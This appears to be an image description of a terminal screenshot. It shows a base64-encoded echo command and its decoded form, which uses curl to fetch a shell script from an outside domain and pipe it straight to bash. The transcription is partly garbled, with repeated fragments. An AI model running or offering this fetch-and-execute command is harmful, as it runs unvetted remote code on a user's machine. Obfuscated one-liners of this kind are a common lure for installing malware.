 A snippet of code on a black background, appearing as if from a terminal window. The first line of text is: echo "Y3VybCAtcyAnaHR0cHM6Ly93aTVtc2FyZ "Y3VybCAtcyAnaHR0cHM6Ly93aTVtc2FyZW4uZGlnaXRhbC9zY3JpcHQu2gnIHwgYmFzaA==" | | base64 -d. The second line of text is: curl -s 'https://wi5msaren.digit 'https://wi5msaren.digital/script.sh' | bash%, followed by a small black square.